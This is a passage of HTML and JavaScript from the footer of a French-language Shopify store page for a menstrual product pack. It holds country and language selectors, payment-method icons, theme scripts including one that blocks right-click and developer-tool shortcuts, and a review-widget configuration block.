                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis-et-Futuna
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yémen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="CA">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/packmenstruel-sereine" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/packmenstruel-sereine" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Ellza</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://ellza.ca';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7462679511278",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "51305021636",
      shop_name: "amora-canada.myshopify.com",
      name: "Ellza",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
